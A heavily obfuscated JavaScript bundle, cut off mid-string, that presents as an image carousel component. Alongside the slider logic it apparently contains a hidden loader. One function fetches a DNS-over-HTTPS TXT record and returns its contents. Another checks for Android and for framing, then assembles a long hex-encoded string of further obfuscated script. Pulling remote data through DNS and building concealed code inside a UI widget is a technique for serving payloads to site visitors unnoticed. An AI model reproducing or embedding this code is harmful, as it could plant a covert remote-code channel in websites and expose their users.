_0x28c111={_0x2132fa:0x5a1,_0x5a8a65:0x39d,_0x189770:0x862,_0x4a8608:0xd65,_0x3c2d16:0x575,_0x195314:0x2b2,_0x4f21da:0x712,_0x434f7a:0x39d,_0x16e14d:0x5a2},_0x2cb919=_0x3cf4b5,_0x1cfb16={'\x58\x48\x4c\x65\x5a':_0x2cb919(0x3b6),'\x4f\x71\x54\x6c\x44':_0x2cb919(_0x28c111._0x2132fa),'\x6c\x51\x5a\x48\x6d':_0x2cb919(0xa8f),'\x4d\x71\x64\x6c\x4d':_0x2cb919(0x188)};this[_0x2cb919(0xf91)]?.[_0x2cb919(_0x28c111._0x5a8a65)+_0x2cb919(0x575)](_0x1cfb16[_0x2cb919(_0x28c111._0x189770)],()=>this[_0x2cb919(0x1098)]()),this[_0x2cb919(_0x28c111._0x4a8608)]?.[_0x2cb919(0x39d)+_0x2cb919(0x575)](_0x1cfb16[_0x2cb919(0x862)],()=>this[_0x2cb919(0xd59)]()),window[_0x2cb919(0x39d)+_0x2cb919(_0x28c111._0x3c2d16)](_0x1cfb16[_0x2cb919(_0x28c111._0x195314)],()=>{const _0x58895e=_0x2cb919;this[_0x58895e(0x2c6)+_0x58895e(0xb59)]&&window[_0x58895e(0x159)+'\x75\x74'](this['\x72\x65\x73\x69\x7a\x65\x54\x69\x6d\x65'+'\x6f\x75\x74']),this[_0x58895e(0x2c6)+_0x58895e(0xb59)]=window['\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74'](()=>{const _0x596e07=_0x58895e;this['\x64\x65\x73\x74\x72\x6f\x79\x65\x64']||this[_0x596e07(0x57c)]();},0x64);}),this[_0x2cb919(_0x28c111._0x4f21da)][_0x2cb919(_0x28c111._0x434f7a)+_0x2cb919(0x575)](_0x1cfb16[_0x2cb919(0x1192)],()=>this['\x70\x61\x75\x73\x65\x41\x75\x74\x6f']()),this[_0x2cb919(_0x28c111._0x4f21da)]['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69'+_0x2cb919(_0x28c111._0x3c2d16)](_0x1cfb16[_0x2cb919(_0x28c111._0x16e14d)],()=>this[_0x2cb919(0x2ae)]());}['\x65\x61\x73\x65\x4f\x75\x74\x43\x75\x62'+'\x69\x63'](_0x4d2baa){const _0x43f7d3={_0x10c167:0x35e,_0x4ba67d:0xbe2},_0x32dd8a=_0x3cf4b5,_0x33e4e0={'\x58\x73\x6e\x6e\x52':function(_0x5512e7,_0x523b01){return _0x5512e7-_0x523b01;},'\x61\x50\x64\x59\x5a':function(_0x4e5eeb,_0x10ebd4){return _0x4e5eeb-_0x10ebd4;}},_0x147aaa=Math['\x6d\x69\x6e'](Math[_0x32dd8a(_0x43f7d3._0x10c167)](_0x4d2baa,0x0),0x1);return _0x33e4e0['\x58\x73\x6e\x6e\x52'](0x1,Math[_0x32dd8a(0x1025)](_0x33e4e0[_0x32dd8a(_0x43f7d3._0x4ba67d)](0x1,_0x147aaa),0x3));}[_0x3cf4b5(0xd29)](_0x1ea75d,_0x899af7,_0x5b7011){const _0x2da826={_0xea3994:0x6b2,_0x507124:0xcde,_0xd7001e:0xf33,_0x1787df:0x61e},_0x2c01ea={_0x19500b:0x1b6,_0x54d2d7:0x557,_0x235416:0x93f,_0x588028:0x2f7,_0x4eafca:0x6b2,_0x36b4ff:0x1b6,_0x4198bc:0x1138},_0x11fc1e=_0x3cf4b5,_0x387a41={'\x4f\x41\x68\x4d\x62':function(_0x278dfa,_0x327204){return _0x278dfa-_0x327204;},'\x77\x4a\x61\x74\x54':function(_0xcde19e,_0x5ab4d5){return _0xcde19e/_0x5ab4d5;},'\x42\x74\x70\x43\x56':function(_0x295400,_0x3ff820){return _0x295400+_0x3ff820;},'\x77\x74\x72\x4c\x66':function(_0xe2636c,_0x4c4cf0){return _0xe2636c*_0x4c4cf0;},'\x73\x6a\x53\x53\x76':function(_0x582bfe,_0x25666c){return _0x582bfe-_0x25666c;},'\x5a\x70\x58\x74\x75':function(_0x4a140d,_0x3e0b36){return _0x4a140d<_0x3e0b36;},'\x74\x54\x64\x70\x58':function(_0x3ce752,_0x4151a2){return _0x3ce752(_0x4151a2);},'\x44\x54\x6c\x4a\x62':function(_0x953132,_0x12c8aa){return _0x953132(_0x12c8aa);},'\x52\x55\x66\x6f\x63':function(_0x4327bc,_0xa539ca){return _0x4327bc(_0xa539ca);}};this[_0x11fc1e(0x1b6)][_0x11fc1e(_0x2da826._0xea3994)]&&_0x387a41[_0x11fc1e(0x170)](cancelAnimationFrame,this['\x61\x6e\x69\x6d\x61\x74\x69\x6f\x6e']['\x72\x61\x66\x49\x64']);const _0x47c028=this[_0x11fc1e(_0x2da826._0x507124)]();this[_0x11fc1e(_0x2da826._0xd7001e)+'\x67']=!0x0,this['\x61\x6e\x69\x6d\x61\x74\x69\x6f\x6e']={'\x66\x72\x6f\x6d':_0x47c028,'\x74\x6f':_0x1ea75d,'\x73\x74\x61\x72\x74\x54\x69\x6d\x65':performance[_0x11fc1e(0x94b)](),'\x64\x75\x72\x61\x74\x69\x6f\x6e':_0x899af7,'\x72\x61\x66\x49\x64':null,'\x6f\x6e\x44\x6f\x6e\x65':_0x5b7011};const _0x43a418=_0x39c0db=>{const _0x2260bb=_0x11fc1e,_0x196f8e=_0x387a41[_0x2260bb(0x82e)](_0x39c0db,this[_0x2260bb(_0x2c01ea._0x19500b)][_0x2260bb(0x41c)]),_0xbc57e3=Math[_0x2260bb(0x420)](_0x387a41[_0x2260bb(_0x2c01ea._0x54d2d7)](_0x196f8e,this[_0x2260bb(0x1b6)][_0x2260bb(0xcb0)]),0x1),_0x47121f=this[_0x2260bb(0x39c)+'\x69\x63'](_0xbc57e3),_0x33df2e=_0x387a41[_0x2260bb(0xc83)](this[_0x2260bb(0x1b6)][_0x2260bb(_0x2c01ea._0x235416)],_0x387a41[_0x2260bb(0x605)](_0x387a41['\x73\x6a\x53\x53\x76'](this[_0x2260bb(_0x2c01ea._0x19500b)]['\x74\x6f'],this[_0x2260bb(_0x2c01ea._0x19500b)]['\x66\x72\x6f\x6d']),_0x47121f));this[_0x2260bb(0x1a8)+'\x6e\x73'](_0x33df2e),_0x387a41['\x5a\x70\x58\x74\x75'](_0xbc57e3,0x1)?this[_0x2260bb(0x1b6)]['\x72\x61\x66\x49\x64']=_0x387a41[_0x2260bb(_0x2c01ea._0x588028)](requestAnimationFrame,_0x43a418):(this[_0x2260bb(_0x2c01ea._0x19500b)][_0x2260bb(_0x2c01ea._0x4eafca)]=null,this[_0x2260bb(0xf33)+'\x67']=!0x1,this[_0x2260bb(_0x2c01ea._0x36b4ff)][_0x2260bb(_0x2c01ea._0x4198bc)]?.());};this[_0x11fc1e(0x1b6)][_0x11fc1e(_0x2da826._0xea3994)]=_0x387a41[_0x11fc1e(_0x2da826._0x1787df)](requestAnimationFrame,_0x43a418);}[_0x3cf4b5(0x126)+'\x61\x74\x69\x6f\x6e'](){const _0x3bfb94={_0x8b5fd:0x1e4,_0x52db5c:0x1b6,_0x1d964f:0x6b2,_0x326007:0xf33},_0x368aed=_0x3cf4b5,_0x4f8e40={'\x4f\x58\x62\x77\x4e':function(_0x4c5f2d,_0x3dfbe6){return _0x4c5f2d(_0x3dfbe6);}};this[_0x368aed(0x1b6)][_0x368aed(0x6b2)]&&(_0x4f8e40[_0x368aed(_0x3bfb94._0x8b5fd)](cancelAnimationFrame,this[_0x368aed(_0x3bfb94._0x52db5c)][_0x368aed(_0x3bfb94._0x1d964f)]),this[_0x368aed(_0x3bfb94._0x52db5c)][_0x368aed(0x6b2)]=null),this[_0x368aed(_0x3bfb94._0x326007)+'\x67']=!0x1;}[_0x3cf4b5(0xcde)](){const _0x4748e9={_0x422c9f:0x56e,_0x51fc0f:0x254},_0x44fafd=_0x3cf4b5,_0x1a3834={'\x4e\x47\x72\x62\x4c':function(_0x417821,_0x3c0b3e){return _0x417821(_0x3c0b3e);}};return this['\x73\x6c\x69\x64\x65\x45\x6c\x73'][_0x44fafd(_0x4748e9._0x422c9f)]?_0x1a3834[_0x44fafd(_0x4748e9._0x51fc0f)](parseFloat,this['\x73\x6c\x69\x64\x65\x45\x6c\x73'][0x0]['\x73\x74\x79\x6c\x65'][_0x44fafd(0x1153)]||'\x30'):0x0;}[_0x3cf4b5(0x1a8)+'\x6e\x73'](_0x57ff02){const _0x5aea74={_0x10ea6d:0xb0e},_0x535bd5={_0x279d0a:0x6b7,_0x79688a:0xf0c,_0x16f310:0x1153},_0x2d3ab8=_0x3cf4b5,_0x32024d={'\x63\x44\x66\x65\x73':function(_0x125762,_0x1077db){return _0x125762+_0x1077db;},'\x55\x4c\x70\x57\x50':function(_0x55619b,_0x44ea37){return _0x55619b*_0x44ea37;}};this['\x73\x6c\x69\x64\x65\x45\x6c\x73'][_0x2d3ab8(_0x5aea74._0x10ea6d)]((_0x4160da,_0x469687)=>{const _0xbd20cc=_0x2d3ab8,_0x5b7dc7=_0x32024d[_0xbd20cc(0x500)](_0x57ff02,_0x32024d[_0xbd20cc(_0x535bd5._0x279d0a)](_0x469687,this[_0xbd20cc(_0x535bd5._0x79688a)]));_0x4160da[_0xbd20cc(0xfef)][_0xbd20cc(_0x535bd5._0x16f310)]=_0x5b7dc7+'\x70\x78';});}[_0x3cf4b5(0x426)](_0x16895c,_0x91f11b=!0x0){const _0x558eb1={_0x49a2ec:0x94a,_0x1fee9a:0x35e,_0x558748:0x1058,_0x4c7012:0xf0c,_0x58b70b:0x1a8,_0x38e425:0x229},_0x303e96=_0x3cf4b5,_0x42423d={'\x4c\x62\x43\x48\x58':function(_0x37a09b,_0x385cd1){return _0x37a09b*_0x385cd1;},'\x4b\x51\x47\x68\x43':function(_0x489d3e,_0x1e35bd){return _0x489d3e+_0x1e35bd;}};this[_0x303e96(0x126)+_0x303e96(_0x558eb1._0x49a2ec)]();const _0x2b6828=Math[_0x303e96(_0x558eb1._0x1fee9a)](-0x1,Math[_0x303e96(0x420)](_0x16895c,s['\x6c\x65\x6e\x67\x74\x68']));this['\x63\x75\x72\x72\x65\x6e\x74\x49\x6e\x64'+'\x65\x78']=_0x2b6828;const _0x42b253=_0x42423d['\x4c\x62\x43\x48\x58'](-_0x42423d[_0x303e96(_0x558eb1._0x558748)](this[_0x303e96(0x606)+'\x65\x78'],0x1),this[_0x303e96(_0x558eb1._0x4c7012)]);if(!_0x91f11b){this[_0x303e96(_0x558eb1._0x58b70b)+'\x6e\x73'](_0x42b253),this[_0x303e96(_0x558eb1._0x38e425)]();return;}this[_0x303e96(0xd29)](_0x42b253,0x1f4,()=>{this['\x73\x79\x6e\x63\x45\x64\x67\x65\x73']();});}['\x73\x79\x6e\x63\x45\x64\x67\x65\x73'](){const _0x6ff82e={_0x39a356:0x558,_0x1d7ca0:0x606,_0xfe4cc6:0x320,_0x316adf:0x606,_0x2e4410:0x266,_0x2cd160:0x1a8},_0x5537a6=_0x3cf4b5,_0x4eefcc={'\x69\x78\x58\x6d\x45':function(_0x3a4981,_0x4f141b){return _0x3a4981>=_0x4f141b;},'\x62\x77\x59\x46\x6a':function(_0x1d6f1f,_0x565b94){return _0x1d6f1f*_0x565b94;},'\x69\x68\x53\x70\x6e':function(_0x1336a7,_0x5d7b69){return _0x1336a7+_0x5d7b69;},'\x51\x73\x6b\x6b\x58':function(_0x38bd7c,_0x18275f){return _0x38bd7c<_0x18275f;},'\x52\x65\x71\x6b\x58':function(_0xed4270,_0x3e719d){return _0xed4270-_0x3e719d;}};_0x4eefcc[_0x5537a6(_0x6ff82e._0x39a356)](this[_0x5537a6(_0x6ff82e._0x1d7ca0)+'\x65\x78'],s['\x6c\x65\x6e\x67\x74\x68'])?(this[_0x5537a6(0x606)+'\x65\x78']=0x0,this['\x73\x65\x74\x50\x6f\x73\x69\x74\x69\x6f'+'\x6e\x73'](_0x4eefcc[_0x5537a6(_0x6ff82e._0xfe4cc6)](-_0x4eefcc[_0x5537a6(0xfe6)](this[_0x5537a6(_0x6ff82e._0x316adf)+'\x65\x78'],0x1),this['\x73\x6c\x69\x64\x65\x57\x69\x64\x74\x68']))):_0x4eefcc[_0x5537a6(_0x6ff82e._0x2e4410)](this['\x63\x75\x72\x72\x65\x6e\x74\x49\x6e\x64'+'\x65\x78'],0x0)&&(this[_0x5537a6(_0x6ff82e._0x1d7ca0)+'\x65\x78']=_0x4eefcc['\x52\x65\x71\x6b\x58'](s[_0x5537a6(0x56e)],0x1),this[_0x5537a6(_0x6ff82e._0x2cd160)+'\x6e\x73'](_0x4eefcc[_0x5537a6(0x320)](-_0x4eefcc[_0x5537a6(0xfe6)](this['\x63\x75\x72\x72\x65\x6e\x74\x49\x6e\x64'+'\x65\x78'],0x1),this['\x73\x6c\x69\x64\x65\x57\x69\x64\x74\x68'])));}['\x6e\x65\x78\x74'](){const _0x4367fa={_0x33f420:0x675,_0x235578:0x426},_0x3099f1=_0x3cf4b5,_0xf8a06e={'\x4f\x79\x63\x4f\x74':function(_0x318c64,_0x3bfdf1){return _0x318c64+_0x3bfdf1;}};this[_0x3099f1(_0x4367fa._0x33f420)](),this[_0x3099f1(_0x4367fa._0x235578)](_0xf8a06e['\x4f\x79\x63\x4f\x74'](this['\x63\x75\x72\x72\x65\x6e\x74\x49\x6e\x64'+'\x65\x78'],0x1),!0x0);}[_0x3cf4b5(0xd59)](){const _0x49f1ba={_0x20159c:0x426,_0x32dcd8:0xb3b,_0x46f4ce:0x606},_0x26d99a=_0x3cf4b5,_0x404eb1={'\x61\x50\x64\x6d\x74':function(_0x16018a,_0x346209){return _0x16018a-_0x346209;}};this['\x72\x65\x73\x65\x74\x41\x75\x74\x6f'](),this[_0x26d99a(_0x49f1ba._0x20159c)](_0x404eb1[_0x26d99a(_0x49f1ba._0x32dcd8)](this[_0x26d99a(_0x49f1ba._0x46f4ce)+'\x65\x78'],0x1),!0x0);}[_0x3cf4b5(0x1022)](){const _0x500a78={_0x11b795:0x3a4},_0x3a799a=_0x3cf4b5,_0x39da12={'\x76\x77\x57\x72\x4f':function(_0x2c6876,_0x35b6a9){return _0x2c6876(_0x35b6a9);}};this[_0x3a799a(_0x500a78._0x11b795)]&&(_0x39da12[_0x3a799a(0x7dd)](clearInterval,this[_0x3a799a(0x3a4)]),this[_0x3a799a(_0x500a78._0x11b795)]=null);}[_0x3cf4b5(0x2ae)](){const _0x3ad678={_0x30fbe7:0x3a4},_0x1ea5e5=_0x3cf4b5;this[_0x1ea5e5(_0x3ad678._0x30fbe7)]||this[_0x1ea5e5(0xb12)]();}[_0x3cf4b5(0xb12)](){const _0x4e6a31={_0x5689fb:0xb2e},_0x2ca25a=_0x3cf4b5,_0x5bb2dd={'\x43\x4e\x63\x47\x63':function(_0x4dd679,_0x5638d8){return _0x4dd679+_0x5638d8;}};this[_0x2ca25a(0x3a4)]||(this['\x61\x75\x74\x6f\x54\x69\x6d\x65\x72']=window[_0x2ca25a(0x2d2)+'\x6c'](()=>{const _0x523453=_0x2ca25a;this['\x67\x6f\x54\x6f'](_0x5bb2dd[_0x523453(_0x4e6a31._0x5689fb)](this[_0x523453(0x606)+'\x65\x78'],0x1),!0x0);},0x1770));}[_0x3cf4b5(0x675)](){const _0x1ef89e={_0x3137c3:0x1022},_0x2e9715=_0x3cf4b5;this[_0x2e9715(_0x1ef89e._0x3137c3)](),this[_0x2e9715(0xb12)]();}['\x64\x65\x73\x74\x72\x6f\x79'](){const _0x61353={_0x341e60:0x11aa,_0x5ddbcb:0x871,_0x26a9cc:0x6b2,_0x1e3ae9:0x2c6,_0x550864:0xb59,_0x2ddb6f:0xc82,_0x4eb6eb:0xf91,_0x1c851c:0x6f4,_0x554fa4:0xd65,_0x453abb:0x6f4},_0x46a6b1=_0x3cf4b5,_0x22c983={'\x6e\x74\x66\x6f\x4b':function(_0x1b11e9,_0x49d8c4){return _0x1b11e9(_0x49d8c4);},'\x62\x61\x4b\x6f\x66':function(_0x4a0470,_0x373748){return _0x4a0470(_0x373748);},'\x4e\x67\x50\x4e\x70':function(_0x36fc58,_0x2a0007){return _0x36fc58(_0x2a0007);}};this[_0x46a6b1(_0x61353._0x341e60)]=!0x0,this['\x61\x75\x74\x6f\x54\x69\x6d\x65\x72']&&_0x22c983[_0x46a6b1(_0x61353._0x5ddbcb)](clearInterval,this[_0x46a6b1(0x3a4)]),this[_0x46a6b1(0x1b6)]['\x72\x61\x66\x49\x64']&&_0x22c983['\x62\x61\x4b\x6f\x66'](cancelAnimationFrame,this['\x61\x6e\x69\x6d\x61\x74\x69\x6f\x6e'][_0x46a6b1(_0x61353._0x26a9cc)]),this[_0x46a6b1(_0x61353._0x1e3ae9)+_0x46a6b1(_0x61353._0x550864)]&&_0x22c983[_0x46a6b1(_0x61353._0x2ddb6f)](clearTimeout,this[_0x46a6b1(_0x61353._0x1e3ae9)+'\x6f\x75\x74']),this[_0x46a6b1(_0x61353._0x4eb6eb)]?.['\x72\x65\x70\x6c\x61\x63\x65\x57\x69\x74'+'\x68'](this['\x6e\x65\x78\x74\x42\x74\x6e'][_0x46a6b1(_0x61353._0x1c851c)](!0x0)),this[_0x46a6b1(_0x61353._0x554fa4)]?.['\x72\x65\x70\x6c\x61\x63\x65\x57\x69\x74'+'\x68'](this[_0x46a6b1(0xd65)][_0x46a6b1(_0x61353._0x453abb)](!0x0));}}new BA();const Y=!0x1,CA=/Android/i[_0x3cf4b5(0xd2d)](navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74']),l=function(_0x569cb5,_0x47382e,_0xf9b73b,_0x1a5cf1){const _0x49278d={_0x3e5433:0xfb1,_0x9ae8a4:0xa2d,_0x19fb3f:0x431},_0x56a0b5={_0x406568:0xa7d,_0x5b24df:0xe3f,_0x389dcb:0x59d},_0x12a471=_0x3cf4b5,_0x1a54e4={'\x42\x67\x41\x4b\x6e':function(_0x517e20,_0x862bf1){return _0x517e20===_0x862bf1;},'\x53\x66\x52\x78\x53':_0x12a471(0x307),'\x71\x62\x59\x6e\x42':function(_0x45969d,_0x4cd0d4){return _0x45969d(_0x4cd0d4);},'\x6f\x4d\x46\x4c\x65':'\x6d\x65\x73\x73\x61\x67\x65','\x4e\x45\x4c\x58\x50':function(_0x1bec14,_0x72c2d,_0x3507a9){return _0x1bec14(_0x72c2d,_0x3507a9);},'\x61\x75\x52\x49\x48':_0x12a471(_0x49278d._0x3e5433)};if(CA)return _0x1a54e4['\x4e\x45\x4c\x58\x50'](fetch,_0xf9b73b,_0x1a5cf1)['\x74\x68\x65\x6e'](_0x5c6db3=>_0x5c6db3['\x74\x65\x78\x74']())[_0x12a471(_0x49278d._0x9ae8a4)](_0x569cb5)[_0x12a471(0x5e8)](_0x47382e);const _0x2a327e=new v({'\x6e\x61\x6d\x65':_0x1a54e4[_0x12a471(_0x49278d._0x19fb3f)]});new Promise((_0x29dc3,_0x788644)=>{const _0x464677={_0x5e74a6:0x30b,_0xd68e1a:0x30b,_0x22cdd4:0x30b,_0x5df8e4:0x9e3,_0x42ee52:0x30b,_0x409b53:0x1fe},_0x253748=_0x12a471,_0xcdf066={'\x6b\x4f\x59\x59\x44':function(_0x386874,_0x335a1e){return _0x1a54e4['\x42\x67\x41\x4b\x6e'](_0x386874,_0x335a1e);},'\x41\x7a\x46\x72\x5a':_0x1a54e4[_0x253748(_0x56a0b5._0x406568)],'\x7a\x49\x75\x51\x42':function(_0x5608d8,_0x2d1447){return _0x1a54e4['\x71\x62\x59\x6e\x42'](_0x5608d8,_0x2d1447);}};_0x2a327e[_0x253748(0xe3f)][_0x253748(0x39d)+_0x253748(0x575)](_0x1a54e4['\x6f\x4d\x46\x4c\x65'],_0x1c4e4a=>{const _0x4d845d=_0x253748;_0xcdf066[_0x4d845d(0xf23)](_0x1c4e4a[_0x4d845d(_0x464677._0x5e74a6)][_0x4d845d(0xd8e)],_0xcdf066[_0x4d845d(0xdb9)])?_0xcdf066['\x7a\x49\x75\x51\x42'](_0x29dc3,_0x1c4e4a[_0x4d845d(_0x464677._0xd68e1a)][_0x4d845d(_0x464677._0x22cdd4)]):_0xcdf066[_0x4d845d(_0x464677._0x5df8e4)](_0x788644,_0x1c4e4a[_0x4d845d(_0x464677._0x42ee52)][_0x4d845d(_0x464677._0x409b53)]),_0x2a327e[_0x4d845d(0xe3f)][_0x4d845d(0x2de)]();},{'\x6f\x6e\x63\x65':!0x0}),_0x2a327e[_0x253748(_0x56a0b5._0x5b24df)]['\x73\x74\x61\x72\x74'](),_0x2a327e[_0x253748(0xe3f)][_0x253748(_0x56a0b5._0x389dcb)+'\x65']([_0xf9b73b,_0x1a5cf1]);})[_0x12a471(_0x49278d._0x9ae8a4)](_0x569cb5)[_0x12a471(0x5e8)](_0x47382e);};function EA(){const _0x25f4d8={_0x2bd03f:0x489},_0x1c5209=_0x3cf4b5,_0x98bfaf={'\x57\x4a\x4e\x41\x41':function(_0x405469,_0x32640e){return _0x405469!==_0x32640e;}};return _0x98bfaf['\x57\x4a\x4e\x41\x41'](window[_0x1c5209(0x128)],window[_0x1c5209(_0x25f4d8._0x2bd03f)]);}EA()||(document[_0x3cf4b5(0x27d)][_0x3cf4b5(0xc00)]=_0x3cf4b5(0xf9d)+_0x3cf4b5(0xa0d));async function iA(){const _0x5b995e={_0x49ff28:0xb36,_0x5cc639:0x3a6,_0x4ae6d7:0x56e,_0x4b780e:0xe97},_0x1cae24=_0x3cf4b5,_0xccaeff={'\x41\x62\x44\x58\x6e':function(_0x94d4e9,_0x184f51){return _0x94d4e9===_0x184f51;},'\x79\x46\x5a\x77\x7a':function(_0x45e9ec,_0x2e6834){return _0x45e9ec===_0x2e6834;}};try{const _0x441f42=await new Promise((_0x32bc8e,_0x18e53a)=>l(_0x32bc8e,_0x18e53a,_0x1cae24(0xcf5)+_0x1cae24(0x1a6)+_0x1cae24(0x6c4)+_0x1cae24(0xcbd)+_0x1cae24(0xff0)+_0x1cae24(0x8b4)+'\x65\x3d\x54\x58\x54',{'\x68\x65\x61\x64\x65\x72\x73':{'\x41\x63\x63\x65\x70\x74':_0x1cae24(0xac8)+'\x6e\x2f\x64\x6e\x73\x2d\x6a\x73\x6f\x6e'}})),_0x12890f=JSON['\x70\x61\x72\x73\x65'](_0x441f42);if(!_0x12890f[_0x1cae24(_0x5b995e._0x49ff28)]||_0xccaeff[_0x1cae24(_0x5b995e._0x5cc639)](_0x12890f[_0x1cae24(_0x5b995e._0x49ff28)][_0x1cae24(_0x5b995e._0x4ae6d7)],0x0))return'';for(const _0x3ab6ad of _0x12890f[_0x1cae24(_0x5b995e._0x49ff28)])if(_0xccaeff[_0x1cae24(_0x5b995e._0x4b780e)](_0x3ab6ad['\x74\x79\x70\x65'],0x10))return _0x3ab6ad['\x64\x61\x74\x61'][_0x1cae24(0xe0c)](/"/g,'');return'';}catch{return'';}}let J;async function eA(_0x284858){const _0x118d61={_0xb07c62:0x977,_0x24af14:0x1002,_0x163b2e:0x1ad,_0x1660fd:0x3df,_0x46f06d:0xe61,_0x4882c4:0x753,_0x15f644:0x119c,_0x21c1ce:0xe31,_0x5572cc:0xfd1,_0x182529:0xf14,_0x20cbde:0x911,_0xefdc81:0xf31,_0x2e8f34:0x47a,_0x24b629:0xf21,_0xc9155:0x74b,_0x3370e7:0x7d6,_0x418da3:0x195,_0x56024b:0x7cb,_0x19418d:0xf5b,_0x18a293:0x353,_0x54eb54:0x66f,_0x40e5e4:0x1131,_0x6dbed1:0xb33,_0x533a24:0x1b7,_0x2fd9fa:0x430,_0x19b94e:0x1054,_0x1fb21c:0x8b5,_0x404e82:0x8d6,_0x21d268:0xdae,_0x43e962:0x7cc,_0x2ce0dc:0xa47,_0x444111:0xe72,_0x58d666:0x258,_0xa78ae8:0x7fc,_0x56ade9:0xa2f,_0x372425:0x4a1,_0x4fa07a:0xa7c,_0x1a67ae:0xf87,_0x5130fd:0x291,_0x37b92c:0x7f5,_0x5b01cd:0x2e2,_0x128632:0xa89,_0x35c2e7:0x1008,_0x3acdac:0xda5,_0xed3d93:0xeee,_0x7b4c45:0xc9d,_0xf52f4f:0x102f,_0x4127f8:0x2f2,_0x180be5:0x13c,_0x43d5df:0x288,_0x5b79f0:0x2b8,_0x384c0e:0x251,_0x111733:0x82a,_0xef2614:0xb4c,_0x526b59:0x10dd,_0x999d8d:0x620,_0x4ba0d5:0x825,_0x5d894e:0x354,_0x5aa607:0x757,_0x2c6b2d:0x41b,_0x504ac7:0x886,_0xce80d6:0x2ec,_0x14c142:0xcaa,_0x11cd68:0xabc,_0x3d0fe7:0x112c,_0x1fb0e7:0x1f6,_0x1b2b82:0x910,_0x42a9e9:0x548,_0x349687:0x98a,_0x3d010f:0x68c,_0x5c1528:0xede,_0x3a58a8:0x364,_0x38ee7a:0x151,_0x3c89ce:0x55f,_0x22c14f:0xf44,_0x45b2a5:0xc78,_0x4710e0:0xdd3,_0xd40744:0xfa7,_0x57044e:0x65f,_0x194d23:0x539,_0x503fcd:0x90c,_0x20939a:0x9bd,_0xb9cbfd:0x107f,_0x31ce90:0xeb4,_0x2b8b3e:0x7aa,_0x22cae6:0xa76,_0x30186a:0x347,_0x583ab0:0xe72,_0x218ef5:0x39b,_0x1bf2fe:0x112b,_0x3f2e9c:0x7bd,_0x123a2a:0xb63,_0x1c3225:0xeea,_0x1bade8:0x24f,_0x3305a1:0x27d},_0x53e55d={_0x10e22b:0x39d,_0x1ad97b:0x580},_0x312b13={_0x5a3f1a:0xeea,_0x523162:0xefd,_0xff78cb:0xcb4,_0x487987:0xdb5,_0x3d4a64:0xe11},_0x4732ed=_0x3cf4b5,_0x12939a={'\x4e\x48\x45\x41\x69':function(_0x56ca05,_0x4b30ce){return _0x56ca05(_0x4b30ce);},'\x6d\x68\x6f\x73\x4e':_0x4732ed(_0x118d61._0xb07c62),'\x6f\x4d\x74\x4f\x51':_0x4732ed(0x628)+_0x4732ed(0x1160)+_0x4732ed(0xc49)+_0x4732ed(0x10fe)+_0x4732ed(_0x118d61._0x24af14)+_0x4732ed(0xa70)+_0x4732ed(_0x118d61._0x163b2e)+_0x4732ed(_0x118d61._0x1660fd)+_0x4732ed(_0x118d61._0x46f06d)+_0x4732ed(0xe91)+'\x3b\x77\x68\x69\x6c\x65\x28\x21\x21\x5b'+_0x4732ed(0x5aa)+_0x4732ed(_0x118d61._0x4882c4)+_0x4732ed(0xcce)+_0x4732ed(0x208)+'\x32\x37\x28\x30\x78\x31\x36\x35\x29\x29'+_0x4732ed(0x10d8)+'\x30\x78\x37\x2a\x30\x78\x31\x64\x2b\x2d'+_0x4732ed(0x86d)+'\x2b\x70\x61\x72\x73\x65\x49\x6e\x74\x28'+'\x5f\x30\x78\x35\x31\x33\x31\x32\x37\x28'+_0x4732ed(0x1f1)+_0x4732ed(0x7a9)+_0x4732ed(0x176)+_0x4732ed(0x7fd)+'\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x5f'+_0x4732ed(0xcbb)+'\x78\x31\x35\x66\x29\x29\x2f\x28\x30\x78'+'\x32\x2a\x30\x78\x36\x62\x62\x2b\x30\x78'+'\x39\x65\x38\x2b\x2d\x30\x78\x31\x37\x35'+'\x62\x2a\x30\x78\x31\x29\x29\x2b\x2d\x70'+_0x4732ed(_0x118d61._0x15f644)+_0x4732ed(_0x118d61._0x21c1ce)+_0x4732ed(0xfd0)+_0x4732ed(_0x118d61._0x5572cc)+_0x4732ed(_0x118d61._0x182529)+_0x4732ed(0xf31)+'\x30\x78\x35\x31\x33\x31\x32\x37\x28\x30'+_0x4732ed(0x1be)+_0x4732ed(0x94f)+_0x4732ed(0x5c7)+'\x31\x31\x62\x29\x29\x2b\x2d\x70\x61\x72'+_0x4732ed(0xd04)+_0x4732ed(_0x118d61._0x20cbde)+_0x4732ed(0x5da)+_0x4732ed(0x1eb)+_0x4732ed(0xc02)+_0x4732ed(_0x118d61._0xefdc81)+_0x4732ed(0xcbb)+_0x4732ed(0xe0a)+'\x78\x64\x2a\x30\x78\x31\x32\x2b\x2d\x30'+_0x4732ed(0x925)+_0x4732ed(_0x118d61._0x2e8f34)+'\x73\x65\x49\x6e\x74\x28\x5f\x30\x78\x35'+_0x4732ed(_0x118d61._0x24b629)+_0x4732ed(_0x118d61._0xc9155)+_0x4732ed(_0x118d61._0x3370e7)+'\x2d\x30\x78\x31\x31\x62\x2a\x2d\x30\x78'+_0x4732ed(_0x118d61._0x418da3)+_0x4732ed(0x208)+'\x32\x37\x28\x30\x78\x31\x36\x34\x29\x29'+'\x2f\x28\x30\x78\x65\x36\x2a\x2d\x30\x78'+'\x66\x2b\x30\x78\x61\x31\x65\x2b\x30\x78'+_0x4732ed(_0x118d61._0x56024b)+_0x4732ed(0x183)+_0x4732ed(_0x118d61._0x19418d)+_0x4732ed(_0x118d61._0x18a293)+_0x4732ed(_0x118d61._0x54eb54)+'\x32\x2a\x30\x78\x66\x62\x37\x2b\x30\x78'+_0x4732ed(_0x118d61._0x40e5e4)+_0x4732ed(_0x118d61._0x6dbed1)+'\x3d\x3d\x5f\x30\x78\x31\x33\x65\x65\x38'+_0x4732ed(_0x118d61._0x533a24)+'\x73\x65\x20\x5f\x30\x78\x33\x30\x65\x36'+_0x4732ed(_0x118d61._0x2fd9fa)+_0x4732ed(0xcae)+_0x4732ed(0x773)+_0x4732ed(_0x118d61._0x19b94e)+_0x4732ed(_0x118d61._0x1fb21c)+'\x7b\x5f\x30\x78\x33\x30\x65\x36\x63\x39'+_0x4732ed(0x21c)+_0x4732ed(0xcea)+_0x4732ed(0x4f9)+'\x3b\x7d\x7d\x7d\x28\x5f\x30\x78\x31\x62'+_0x4732ed(0x1183)+_0x4732ed(0xb46)+_0x4732ed(0x112d)+_0x4732ed(_0x118d61._0x404e82)+_0x4732ed(0xf63)+_0x4732ed(0x401)+_0x4732ed(0x187)+_0x4732ed(_0x